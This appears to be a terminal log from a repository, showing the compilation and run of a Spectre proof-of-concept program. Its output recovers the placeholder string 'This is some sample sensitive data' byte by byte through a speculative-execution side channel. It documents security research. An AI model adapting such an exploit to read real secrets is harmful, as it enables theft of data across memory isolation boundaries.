 pl4gue@pl4gue:~/Programming/Spectre$ gcc -o spectre spectre.c
pl4gue@pl4gue:~/Programming/Spectre$ ./spectre
Reading 100 bytes:
Reading at malicious_x = 0xffffffffffdfee58... Success: 0x54='T' score=81 (second best: 0x00 score=37)
Reading at malicious_x = 0xffffffffffdfee59... Success: 0x68='h' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee5a... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfee5b... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee5c... Success: 0x20=' ' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee5d... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfee5e... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee5f... Success: 0x20=' ' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee60... Success: 0x73='s' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee61... Success: 0x6F='o' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee62... Success: 0x6D='m' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee63... Success: 0x65='e' score=9 (second best: 0x00 score=1)
Reading at malicious_x = 0xffffffffffdfee64... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfee65... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee66... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfee67... Success: 0x6D='m' score=11
Reading at malicious_x = 0xffffffffffdfee68... Success: 0x70='p' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee69... Success: 0x6C='l' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee6a... Success: 0x65='e' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee6b... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfee6c... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee6d... Unclear: 0x65='e' score=61 (second best: 0x00 score=31)
Reading at malicious_x = 0xffffffffffdfee6e... Success: 0x6E='n' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee6f... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee70... Success: 0x69='i' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee71... Success: 0x74='t' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee72... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfee73... Success: 0x76='v' score=63 (second best: 0x00 score=30)
Reading at malicious_x = 0xffffffffffdfee74... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfee75... Success: 0x20=' ' score=75 (second best: 0x00 score=32)
Reading at malicious_x = 0xffffffffffdfee76... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfee77... Success: 0x61='a' score=103 (second best: 0x00 score=50)
Reading at malicious_x = 0xffffffffffdfee78... Success: 0x74='t' score=2
Reading at malicious_x = 0xffffffffffdfee79... Success: 0x61='a' score=33 (second best: 0x00 score=13)
Reading at malicious_x = 0xffffffffffdfee7a... Success: 0x00= score=54 (second best: 0x05 score=24)
Reading at malicious_x = 0xffffffffffdfee7b... Unclear: 0x00='?' score=996 (second best: 0x05 score=775)
Reading at malicious_x = 0xffffffffffdfee7c... Success: 0x00='?' score=432 (second best: 0x05 score=215)
Reading at malicious_x = 0xffffffffffdfee7d... Unclear: 0x00='?' score=996 (second best: 0x05 score=689)
Reading at malicious_x = 0xffffffffffdfee7e... Unclear: 0x00='?' score=997 (second best: 0x05 score=547)
Reading at malicious_x = 0xffffffffffdfee7f... Unclear: 0x00= score=997 (second best: 0x05 score=751)
Reading at malicious_x = 0xffffffffffdfee80... Success: 0x54='T' score=2
Reading at malicious_x = 0xffffffffffdfee81... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffdfee82... Success: 0x69='i' score=43 (second best: 0x00 score=16)
Reading at malicious_x = 0xffffffffffdfee83... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee84... Unclear: 0x20=' ' score=125 (second best: 0x00 score=63)
Reading at malicious_x = 0xffffffffffdfee85... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfee86... Success: 0x73='s' score=211 (second best: 0x00 score=100)
Reading at malicious_x = 0xffffffffffdfee87... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfee88... Success: 0x73='s' score=67 (second best: 0x00 score=28)
Reading at malicious_x = 0xffffffffffdfee89... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffdfee8a... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffdfee8b... Success: 0x65='e' score=15 (second best: 0x00 score=6)
Reading at malicious_x = 0xffffffffffdfee8c... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfee8d... Success: 0x6F='o' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee8e... Success: 0x74='t' score=2
Reading at malicious_x = 0xffffffffffdfee8f... Success: 0x68='h' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfee90... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfee91... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffdfee92... Success: 0x20=' ' score=35 (second best: 0x00 score=12)
Reading at malicious_x = 0xffffffffffdfee93... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee94... Unclear: 0x61='a' score=21 (second best: 0x00 score=11)
Reading at malicious_x = 0xffffffffffdfee95... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffdfee96... Success: 0x70='p' score=143 (second best: 0x00 score=70)
Reading at malicious_x = 0xffffffffffdfee97... Success: 0x6C='l' score=2
Reading at malicious_x = 0xffffffffffdfee98... Success: 0x65='e' score=71 (second best: 0x00 score=34)
Reading at malicious_x = 0xffffffffffdfee99... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfee9a... Unclear: 0x73='s' score=165 (second best: 0x00 score=83)
Reading at malicious_x = 0xffffffffffdfee9b... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfee9c... Success: 0x6E='n' score=31 (second best: 0x00 score=14)
Reading at malicious_x = 0xffffffffffdfee9d... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfee9e... Unclear: 0x69='i' score=141 (second best: 0x00 score=71)
Reading at malicious_x = 0xffffffffffdfee9f... Success: 0x74='t' score=79 (second best: 0x00 score=38)
Reading at malicious_x = 0xffffffffffdfeea0... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeea1... Unclear: 0x76='v' score=93 (second best: 0x00 score=47)
Reading at malicious_x = 0xffffffffffdfeea2... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeea3... Success: 0x20=' ' score=19 (second best: 0x00 score=4)
Reading at malicious_x = 0xffffffffffdfeea4... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfeea5... Success: 0x61='a' score=11
Reading at malicious_x = 0xffffffffffdfeea6... Success: 0x74='t' score=2
Reading at malicious_x = 0xffffffffffdfeea7... Success: 0x61='a' score=2